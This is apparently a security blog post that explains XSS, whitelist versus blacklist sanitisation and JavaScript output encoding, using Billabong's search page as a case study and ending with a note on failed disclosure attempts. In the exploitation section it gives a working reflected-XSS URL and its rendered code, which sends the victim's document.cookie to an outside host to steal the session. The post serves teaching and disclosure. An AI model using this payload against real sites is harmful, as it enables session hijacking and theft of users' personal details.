Cross site scripting (henceforth referred to as XSS) is one of those attacks that’s both extremely prevalent (remember, it’s number 2 on the OWASP Top 10) and frequently misunderstood. You’ll very often see some attempt at mitigating the risk but then find it’s easily circumvented because the developers weren’t fully aware of the attack vectors.
Last week someone flicked me over a great example of this after having read my previous post Here’s why we keep getting hacked – clear and present Billabong failures. In that post I pointed out the ease with which you could decorate Billabong’s registration page with the beautiful Miranda Kerr and a slightly stoned looking Bugs Bunny. In this post here, the ramifications of getting XSS wrong means stealing someone’s session and pulling out their personal details, all because of this:
I’ll come back to that, let’s first go back to the title and focus on input sanitisation and output encoding contexts. If XSS is an entirely new concept to you, start by taking a look at my post on it here then come back to this one.
Sanitising user input
The theory goes like this: expect any untrusted data to be malicious. What’s untrusted data? Anything that originates from outside the system and you don’t have absolute control over so that includes form data, query strings, cookies, other request headers, data from other systems (i.e. from web services) and basically anything that you can’t be 100% confident doesn’t contain evil things.
Evil things can be SQL injection, malicious files, attempts to traverse internal directory structures or XSS payloads. So what do you do about untrusted data? You try and filter it out and there are two ways to approach this:
- Blacklist: You describe everything you know is bad, for example you don’t allow a <script> tag or quotes. The trick here is that you have to comprehensively come up with everything that you think might be bad and add it to the blacklist. If untrusted data contains one of these bad patterns, you reject it.
- Whitelist: You describe everything you know is good, for example letters and numbers. The trick here is that you have to comprehensively come up with everything that you think might be legitimately provided by a user and allow it. If untrusted data is not entirely made up from patterns in the whitelist, you reject it.
Whitelists are almost always preferable because they’re very explicit; only describing what you know to be good is a very discrete way of handling untrusted data. The problem with blacklists is that you don’t know what you don’t know. For example, you decide that double quotes are evil as they could be used to break out of an HTML attribute but later on realise that angle brackets could do the same thing in some browsers even though the HTML would be malformed. Or an entirely new attack vector raises its head.
Whitelists can be very simple, for example if you expect an integer or a GUID for an ID it’s very simple to typecast it and ensure it complies to that pattern. Likewise, a pattern such as a URL or an email address can be assessed against a regular expression rather than just accepting whatever the user provides. Things like people’s names are a little harder (many an Irishman has been rejected by sites that disallow single quotes), but there is much discussion and many examples of regexes that facilitate natural language characters and punctuation. Of course they also need to be conscious of things like non-Latin characters but again, this is an often held discussion with many examples of how to allow the good stuff while keeping out the bad stuff.

So let’s get back to Billabong and look at sanitisation. They follow a pretty tried and (kind of) trusted pattern of repeating the search term in the URL so that when you search for something like “shirt”, you see this:

However, search for something like “<script>” and you’ll get this:
Clearly there’s some sanitisation going on here, it’s just a question of whether it’s sufficient. If we modify that slightly we’ll see that if the leading angle bracket is dropped then the search goes through just fine:

But hang on – why allow a greater than but not a less than? It’s starting to look like tag-blacklisting which per the definition above, is always going to be a bit dodgy. By process of elimination it’s easy to discover which characters are allowed through and beyond the obvious alphanumeric ones, they include :/\’;”%.?

Some of those are punctuation which you might find in a product name someone would legitimately search for, but probably not characters like a double quote, a semicolon or a percent. Perhaps there are edge cases, but as we’re about to see, it’s the sort of thing you want to have a genuine need for before using.
Output encoding contexts
If you’re reading this, chances are you know what HTML markup looks like. For example, a paragraph tag is represented in markup as <p> (this is painfully obvious but bear with me). Thing is though, if you wanted to render that tag into the browser – just like I have here – then the actual markup is <p> where the angle brackets are represented by HTML escape characters. If they weren’t escaped then you’d literally end up with a paragraph tag in the markup and it wouldn’t be visible in the browser.
Let’s go back to Billabong and take a look at the lifecycle of the untrusted data that is the search term. Firstly, it’s actually only rendered into the source code in one location and that’s in JavaScript. When we searched for “shirt”, it ended up in this script block (see the second line):
<script type="text/javascript"> var keyword = 'shirt'; var ProductSquareDefault = '/images/placeholder-{0}.jpg'; var quantityMin = 1; var showOutOfStock = false; var showProductsWithImageOnly = true; var discount = null; </script>It then got sent off to an API in the query string: https://au.shop.billabong.com/api/product/GetFiltersBySearchTerm?keyword=shirt&showSaleOnly=false
This API returns a JSON response with the results needed to build up the categories on the left under the search box (“Collections”, “Men”, “Women”, etc.) and then another API is called with the term in the query string again: https://au.shop.billabong.com/api/product/Search?filters=&keyword=shirt&showSaleOnly=false&buildLinks=true
This then returns a whopping big JSON response of nearly 300kb (gzip, people!) with the individual results. All of this is orchestrated by a JavaScript file called search.js (minification, people!) which includes this piece of jQuery syntax:
$('.search-form .searchkwd').val(keyword);
The important thing in the context of output encoding is that this then sets the search term into the text box using the val() method in jQuery. This all happens in the DOM so there isn’t the same opportunity to exploit an XSS risk as if it was just reflected directly into the markup in the same way that we often see search features implemented. Yet there remains a risk…
Earlier we saw the word “shirt” appear in the JavaScript block which raises the question: is there any output encoding happening here? Let’s check by going back to one of the earlier searches which was for “script>”. Here’s what we see:
var keyword = 'script>';
This is where the problem begins because there’s no encoding happening. Earlier on we talked about a greater than sign encoding to > in HTML, what you have to remember is that in JavaScript it’s a totally different syntax and what you need there is \x3c or in other words, this is what the script should look like:
var keyword = 'script\x3c';
That’s now enough to establish there’s an exploitable risk on the site, let’s look at how that might happen.
Exploiting unsanitised data with unencoded output
Remembering that the character :/\’;”%.? are all allowed through the sanitisation and that it looks like they’ll happily be rendered as-is to the JavaScript context, the question now becomes “what can we do with this”? This a site that can be authenticated to and given that authenticated sessions on websites are almost always persisted by authentication cookies, let’s take a look at those. Of course there is a native browser defence against accessing cookies on the client side cookies and I wrote about it recently in C is for cookie, H is for hacker – understanding HTTP only and Secure cookies.

That native defence is the HttpOnly cookie and when a cookie is flagged as such, it can’t be grabbed by JavaScript. However, here are Billabong’s cookies:


There is only one HttpOnly cookie and it’s the ASP.NET_SessionId which is HttpOnly by default. Given this is an ASP.NET app it’s also worth pointing out that were this site to be using the framework’s implementation of forms authentication we’d see a .ASPXAUTH cookie for persisting the authenticated session and it would be flagged as HttpOnly. Instead we see the highlighted CustomerSession cookie which is all that’s needed to steal the session – and it’s not HttpOnly. This is precisely why you’ll often hear people (myself included) say how it important it is to use existing, proven security implementations.
So that tells us enough to know that there’s something useful to be gained by grabbing cookies. Get that from a logged in user and you can become them. Let’s try this URL: https://au.shop.billabong.com/search?keyword=\';location.href="http://hackyourself.troyhunt.com/Cookies/?c="%2BencodeURIComponent(document.cookie);//
You may be able to guess what’s in there but it makes a lot more sense when you see it rendered – without any output encoding – to the source of the page:
var keyword = '\''; location.href = "http://hackyourself.troyhunt.com/Cookies/?c=" + encodeURIComponent(document.cookie);//';
Make sense now? It breaks down into three parts:
- Close off the keyword variable assignment and terminate the statement.
- Redirect the browser to my website along with all the URL encoded cookies that the browser can access (anything not flagged as HttpOnly).
- Comment out the remaining statement (this is the characters normally used to close off the keyword string and terminate the statement).
As a result of this, I now have your cookies and that includes your session ID:
Of course I (or an attacker) need to be able to get a victim to follow a link with the XSS payload in it and make sure it’s a victim that’s actually logged into Billabong at the time, but that’s precisely why we have all the defences discussed above.
Somebody didn’t hack themselves first…
This is precisely the sort of thing I was talking about the other day when I wrote Hack yourself first – how to go on the offence before online attackers do. Here we have three ridiculously simple risks that anyone can identify remotely (and someone obviously did):
- Insufficient untrusted data sanitisation
- No output encoding whatsoever
- Auth cookie not flagged as HttpOnly
This is a really good example of how multiple independent risks can be chained together to create a single exploit. It also illustrates why each of those risks, whilst they might seem small and insignificant in isolation, are actually extremely important. Of course it’s entirely possible the developers weren’t aware of these and didn’t know what to look for in the first place, indeed that’s why I wrote the aforementioned post on hacking yourself and will be talking much, much more about this in the future. I thought this was a great example why.
Disclosure
This week I wrote about The responsibility of public disclosure and the very disappointing responses I often have when doing my darndest to privately reach out to the owners of at-risk websites. Conversely, disclosures that went public straight away and got press resulted in very swift action and benefited those at risk and those who could do well to learn from the experience (namely other developers). I then laid out what IMHO are very practical, sensible guidelines I follow when writing about any risk.
In this case, it’s hardly a smoking gun and not something you can go out and do immediate damage with, it’s certainly not a Black and Decker case where there are public logs with user credentials in them. I reached out to Billabong via twitter (yes, it’s a manned account) three times, firstly on Sunday and got no response then on Tuesday then again on Wednesday. No response. Zip. Nada. Again.
Disclosure is indeed hard.